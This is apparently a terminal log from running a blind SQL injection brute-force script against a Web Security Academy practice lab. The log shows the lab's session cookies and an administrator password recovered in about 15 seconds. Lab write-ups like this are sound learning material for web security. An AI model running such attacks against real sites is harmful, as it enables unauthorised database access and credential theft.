 (Requests) bash-3.2$ pipenv run python3 bSQLi-brute.py
Enter the URL: https://ac5c1fde1f5a877180068e1f00cf0026.web-security-academy.net
{'Set-Cookie': 'TrackingId=LwvxXqinPAtNQMhZ; Secure; HttpOnly, session=xcHjnfrP1OjZBrmPIDmVvfHm50a26OO1;
': 'gzip', 'Connection': 'close', 'Content-Length': '1705'}
{'TrackingId': 'LwvxXqinPAtNQMhZ', 'session': 'xcHjnfrP1OjZBrmPIDmVvfHm50a26OO1'}
Password is loading ...
The password is loaded!
jptdttd54qksqdqp3f33
Cracking time – 15.39 second(s).
(Requests) bash-3.2$